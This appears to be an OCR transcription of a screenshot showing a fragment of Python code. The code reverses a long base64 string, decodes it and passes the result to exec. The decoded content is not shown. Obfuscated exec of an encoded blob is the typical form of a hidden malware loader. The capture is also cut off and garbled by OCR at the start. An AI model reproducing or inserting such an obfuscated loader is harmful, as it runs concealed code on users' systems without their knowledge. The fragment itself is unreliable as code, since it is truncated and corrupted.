
port__(
'base64'
).b64decode(__[::-
1
]));exec((_)(
b'3TINqcw//995+r1tEWTA6RbNy8OtOt4eGRnno2yDcYWAIjFKQUZSsEM8FvPScW61/1IAB2lKBGdvGNElodMLMzl1Mes5b5J2XghxkUMI1rk1usulMP/6B1rL9TxZzyk2LyDIiSIm80PSkDDdxyEVjyDULK5/FtnSabBPjobgLk/dRAC/1V8fOFiSfgHdhY8J8f8IgIMYUC1ViL/e2V6M1bg/YhTwO3zWC1DumvsrLgQj372IsKjdVqv26DpsYpG/5DltM+VxYmiZqkNL7M3poY8MFi9mfSq/KX2D3uJL+k9vmiXZvxOuI5xB/gnaHXJ7STd0wi1O77gHdOnOG60NUylohMZlHJKy7mvRKrKUk1va0EqR7yWg+IivssyRE2fPoaHFPK/4mepCa+g4b57Ob52WAWs0gzVuTvNwBlggw2iBf5+k6v9An1zD6ytyfrgalXsf0EQIoyyPDzb+fAOpjUau8mHmVuV9PM7o0tKg16R+jUmwvnHzqUPYmNFt3G7HHLBl64NNZ64PtWHKq5e/fOSqVTW/ayi/PNqUOY7tWoOnjlSe2Yvvd9Mya3xc0pg7t9tIfvtQveOdvfRqXIl37EFPodQnMe15ixwfBXMUlwoVkiVHN0Bduhy/WMXp2/w8Nx8MvxkC6wc3WJ+UX71kqvcfzikhFWmaWyGilWFAhLpzlfkFqdjCDs9XsWtyjQUF6PBIiaWf+Rj4BiBilD5whLTCtVguCPKoZFHhe97/OffHo0wUok/dS5g0w04x7Do3Nzk30uAc7e5N409Za4VYxSbZGS2hkzQkQWVdzQgPVKYA0CBunZYtedNeuY/x1VZ6vRueHDuEqhuVFr3PshXtuyJ7gYa/dze5EebYWwQ022d0v+VxBRqujwsRya1Nhs6z8BjKoYACBZrReMX6ELNJ7Gj9awYKFLf03kVzXRgQ/o8EiwP0Ym3QzqZpPZkd8/6bhXhgmWuoost+nmCqYjoe4nRx7rRd/tRd87yQFZXOFiGqFxbjPgZK9VDHloEnqPKRg0Zr6LKQ5Zg1bqTPxh3MLaRhDNycQK5TQ7uUIWaREqr+T42yAkLKrL83A2BZqSL4udnZAYWZWUVrZ+HKr0BWqXNWoduq0fDiXGvZ/9BBia4/2MTl/AZ/KVSdH8h3vrEc2EcycsPRo+71aMmGDJkV/m6ljCs+9pohclPyPc5fgbv8LKIrIcf/CYZdAa96SSmdT67Agihh9i31UCwp3Z4n8/1P9gHFoKX6lirVRtz3Y6XjMz+BCsc2R9JtM+VYIjTFiErrvt/YZ6RIvVq/16YavsNACVItL8MovsfFOdLKdX2Fkecmb7Jmo2E9Amyyx4umohipT9ja4weAr8sYzdF4B9eDncxB7G06sW6RobxJi+y7s2Ky2HBfa2K9gAKQLMw/NOyK+z2IcLFZ/U0Y4EteQ2agEZU6yKsklCbTbeLxCNgchs0X/CxbfN4TUXoXtDgM4R609UA7j+GYHj4fy1gT7+gKB77tI+M9lIg/e9Da6KP7GLuMd9a9gMs/QWxnQYXjE5/F8XBo